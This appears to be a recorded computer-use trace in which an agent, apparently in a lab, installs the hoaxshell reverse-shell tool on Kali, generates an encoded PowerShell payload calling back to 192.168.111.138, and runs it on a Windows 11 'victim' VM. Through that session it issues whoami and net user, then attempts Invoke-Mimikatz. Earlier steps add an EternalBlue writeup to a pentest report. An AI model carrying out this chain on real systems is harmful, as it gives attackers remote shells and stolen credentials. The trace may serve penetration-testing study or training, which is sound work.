
Add the MS17-010 EternalBlue writeup from WriteupsDB to the Q1 Pentest Report
scroll("down", 3)

scroll("down", 3)

left_click(997, 320)

left_click(1030, 544)

Export the Q1 Pentest Report and save it as a Word file
left_click(64, 56)

mouse_move(472, 384)

scroll("down", 3)

left_click(576, 375)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

double_click(102, 286)

left_click(56, 310)

left_click_drag(64, 313, 395, 313)

left_click(406, 313)

scroll("up", 3)

scroll("down", 3)

mouse_move(396, 293)

left_click_drag(63, 319, 164, 319)

left_click_drag(158, 319, 454, 319)

left_click(457, 319)

Scroll the hoaxshell README past Screenshots to the Installation and Usage headings
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(551, 217)

Clone t3l3machus/hoaxshell from GitHub and cd into the hoaxshell/ folder
type("git clone https://github.com/t3l3machus/hoaxshell")

key("Return")

type("cd hoaxshell/")

mouse_move(425, 420)

Install requirements.txt with pip3, list the files, and mark the script executable with chmod +x
key("Return")

type("pip3 install ipapi")

double_click(278, 416)

type("requirements.txt")

type("ls")

type("chmod +x Install.sh")

mouse_move(936, 219)

Scroll through hoaxshell.py down to the Generate payload section
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

Run ip a s and copy the Kali eth0 address 192.168.111.138
type("ls -lah ./Client/Install.sh")

left_click_drag(144, 345, 469, 345)

type("ip a s")

left_click_drag(170, 275, 415, 274)

Launch ./hoaxshell.py -s 192.168.111.138 and copy the encoded PowerShell payload
type("./hoaxshell.py -")

key("Return")

double_click(226, 322)

scroll("down", 3)

left_click_drag(4, 235, 672, 410)

Sign in to the Windows 11 victim VM and search Start for update settings
left_click(280, 81)

type("password")

type("update")

mouse_move(722, 333)

mouse_move(616, 166)

mouse_move(504, 103)

Search 'virus', open Virus & threat protection settings, and scroll through the protection toggles
type("virus")

left_click(334, 218)

left_click(423, 516)

scroll("down", 3)

scroll("down", 3)

mouse_move(587, 239)

mouse_move(735, 346)

Open Windows PowerShell on the VM and paste the hoaxshell payload
type("Windows PowerShell")

left_click(700, 553)

Run help, dir, ls, pwd, whoami and net user through the hoaxshell session
type("help")

type("dir")

type("ls")

type("ls")

type("pwd")

type("net user")

left_click_drag(7, 428, 375, 536)

Confirm real-time and cloud-delivered protection are on and Defender has no exclusions
type("virus")

left_click(675, 261)

scroll("down", 3)

left_click(662, 273)

left_click(745, 389)

left_click(584, 99)

Copy the hoaxshell payload from Kali and run it in Windows PowerShell on the VM
left_click_drag(6, 125, 473, 507)

left_click(680, 560)

type("Windows PowerShell")

left_click(700, 471)

type("powershell -e JABzAD0AJwAxADkAMgAuADEANgA4AC4AMQAxADEALgAxDMAOAA6ADgAMAA4ADAA")

Run who and net user, then Invoke-Mimikatz, which antivirus blocks as malicious
type("whoami")

type("net user")

type("Invoke-Mim")

type("ikatz")

key("Return")

scroll("down", 3)

Decode payload.b64 into decoded.ps1 with base64 -d and tee, then open it with subl
type("subl payload.txt")

type("base64 -d payload.b64 |")

type("tee")

type("decoded.ps1")

type("subl decoded.ps1")

key("Return")

Put the while loop body on its own line and append .Content to line 10's request
left_click(862, 205)

left_click(357, 122)

double_click(651, 272)

double_click(650, 271)

left_click(758, 272)

type(".Content;")

Move the if block's body onto a new line and mark the long command line's break point
key("Return")

scroll("right", 3)

scroll("right", 3)

scroll("left", 3)

left_click(87, 236)

scroll("left", 3)

scroll("right", 3)

scroll("left", 3)

scroll("right", 3)

scroll("left", 3)

left_click(51, 60)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

double_click(230, 335)

mouse_move(304, 198)

key("alt+Tab")

Run help and rawpayload at the hoaxshell prompt to list commands and print the payload
type("help")

type("rawpayload")

Break the raw payload after each semicolon and indent the $t line inside the loop
type(";\\n")

left_click(150, 112)

left_click(762, 130)

left_click(67, 179)

left_click(225, 231)

Scroll hoaxshell.py down to the command prompt loop and KeyboardInterrupt handler
left_click(51, 61)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)
